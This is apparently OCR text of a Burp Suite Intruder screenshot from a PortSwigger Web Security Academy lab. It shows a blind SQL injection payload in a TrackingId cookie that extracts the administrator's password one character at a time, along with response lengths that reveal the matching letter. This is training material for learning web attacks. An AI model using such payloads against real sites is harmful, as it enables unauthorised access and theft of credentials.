 5. Intruder attack of https://0ac700d603e5485a80ef53ed00e10023.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length Welco... Comment
10 j 200 247 5403
11 k 200 215 5403
12 l 200 222 5403
13 m 200 222 5464 1
14 n 200 214 5403
15 o 200 245 5403
16 p 200 240 5403
17 q 200 231 5403
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac700d603e5485a80ef53ed00e10023.web-security-academy.net
3 Cookie: TrackingId=
4EoZEHnn9i6VKPmE'+AND+(SELECT+SUBSTRING(password,1,1)+FROM+users+WHERE+username='administrator')='
m; session=9w4y57e5C78OLH0ydrs56dBTm9Eak7tB
Payloads
Resource pool
Setti